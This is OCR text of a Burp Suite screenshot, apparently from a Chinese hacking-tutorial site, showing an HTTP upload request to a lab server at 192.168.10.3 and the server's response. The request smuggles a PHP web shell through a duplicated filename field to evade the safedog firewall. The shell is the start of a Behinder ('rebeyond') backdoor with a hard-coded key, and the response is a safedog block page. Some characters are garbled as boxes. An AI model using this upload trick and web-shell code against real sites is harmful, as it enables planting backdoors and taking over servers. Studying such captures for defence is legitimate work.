 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 946
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename=1.jpg; filename="shell.php'
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:46:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
HACK学习呀
Done 3,106 bytes | 5 millis